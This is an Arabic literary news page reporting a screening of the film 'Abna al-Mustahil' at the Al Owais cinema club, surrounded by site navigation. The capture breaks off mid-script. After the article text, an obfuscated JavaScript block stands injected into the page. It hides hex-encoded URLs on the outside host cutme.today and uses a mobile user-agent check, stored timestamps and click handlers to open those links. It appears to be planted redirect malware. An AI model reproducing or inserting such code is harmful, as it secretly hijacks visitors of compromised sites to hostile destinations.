مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-31414" class="post-31414 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">عرض فيلم &#8220;أبناء المستحيل&#8221; في نادي العويس السينمائي</span></div>			<header class="entry-header">
				<h1 class="entry-title">عرض فيلم &#8220;أبناء المستحيل&#8221; في نادي العويس السينمائي</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2022/10/03/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ad%d9%8a%d9%84-%d9%81%d9%8a-%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%b9%d9%88%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-03T11:50:42+03:00">3 أكتوبر، 2022</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=عرض%20فيلم%20&#8220;أبناء%20المستحيل&#8221;%20في%20نادي%20العويس%20السينمائي&amp;url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=عرض%20فيلم%20&#8220;أبناء%20المستحيل&#8221;%20في%20نادي%20العويس%20السينمائي%20-%20https%3A%2F%2Faladabia.net%2F2022%2F10%2F03%2F%25d8%25b9%25d8%25b1%25d8%25b6-%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a3%25d8%25a8%25d9%2586%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25ad%25d9%258a%25d9%2584-%25d9%2581%25d9%258a-%25d9%2586%25d8%25a7%25d8%25af%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2588%25d9%258a%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1000" height="664" src="https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2022/10/DSC_0089.jpg 1000w, https://aladabia.net/wp-content/uploads/2022/10/DSC_0089-300x199.jpg 300w, https://aladabia.net/wp-content/uploads/2022/10/DSC_0089-768x510.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
			<div class="entry-content">
				<p style="font-weight: 400; text-align: justify;">نظمت مؤسسة سلطان بن علي العويس الثقافية مساء يوم الخميس 22 سبتمبر 2022 عرضاً للفيلم الاجتماعي «أبناء المستحيل» ضمن فعاليات نادي العويس السينمائي، بحضور مخرج الفيلم حسام حمود وجمهور كبير من السينمائيين والمثقفين والمهتمين.</p>
<p style="font-weight: 400; text-align: justify;">رصد الفيلم أحداثاً واقعية بطلها شاب مصاب بمتلازمة داون وفتاة مصابة بالتوحد، وقدم بلغة بسيطة النظرة السلبية نحو تلك الفئة من أصحاب الهمم عبر حكايتين متوازيتين في مجتمع لم يفهمها جيداً لكن يد الأمل التي امتدت لهما حولت حياتهما إلى عالم أفضل.</p>
<p style="font-weight: 400; text-align: justify;">الفيلم سيناريو وإخراج حسام حمود، وبطولة سلوى جميل ومروان غريواتي ومحمد حسن البيك ونور سكري وسوسن إسماعيل. وتصوير ومونتاج أحمد نعمة ومساعد مخرج حسن طحان، وحسب مخرجه فقد صور في حي شعبي بمدينة حلب بإمكانات بسيطة وتقنيات غير معقدة لكن حامله الإنساني حول القصة إلى نسيج خاص دفع إلى التعاطف والمؤازرة.</p>
<p style="font-weight: 400; text-align: justify;">وفي نهاية العرض تحولت القاعة إلى حلقة نقاشية تناولت جوانب الفيلم شارك فيها عدد كبير من الحضور حيث حاوروا المخرج عن مغزى الموسيقى التصويرية ومدة الفيلم والإضاءة وقد أجاب حسام حمود عن الكثير من الأسئلة بروح إيجابية، كما قدمت ممرضة ترعى أصحاب الهمم شهادة واقعية مؤثرة وأكدت أن الفيلم لامس الأعماق لأنه استطاع أن يوصل رسالته بشكل مباشر.</p>
<p style="font-weight: 400; text-align: justify;">وفي ختام الأمسية شكر إبراهيم الهاشمي المدير التنفيذي لمؤسسة سلطان بن علي العويس الثقافية مخرج الفيلم وقدم له شهادة تقدير وأشار إلى أن نادي العويس السينمائي يقدم فرصة استثنائية لعرض السينما الجادة ويدعم المبادرات الفردية المبدعة.</p>
<p style="font-weight: 400; text-align: justify;">يذكر أن فيلم «أبناء المستحيل» حاز على جائزة أفضل فيلم في مهرجان هوب السينمائي الدولي في استكهولم، وحاز على جائزة الإخراج في مهرجان الأرز العالمي في المغرب، كما عرض في مهرجانات دولية عدة خارج المسابقات الرسمية.</p>
<p style="font-weight: 400; text-align: justify;">ويذكر أيضاً أن نادي العويس السينمائي الذي انطلقت فعالياته في أكتوبر الماضي يعد أول تجربة من نوعها في هذا الميدان تقدمها مؤسسة العويس الثقافية لمتابعي أنشطتها بشكل عام، كما ستعرض خلال النادي الأفلام التي تنتج بجهود فردية، والتي تكشف عن مواهب غنية في ميدان التصوير أو كتابة السيناريو أو في ميدان النقد السينمائي.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية</strong></p>
<p style="font-weight: 400;"><strong> </strong></p>
<p style="font-weight: 400;"><strong> </strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 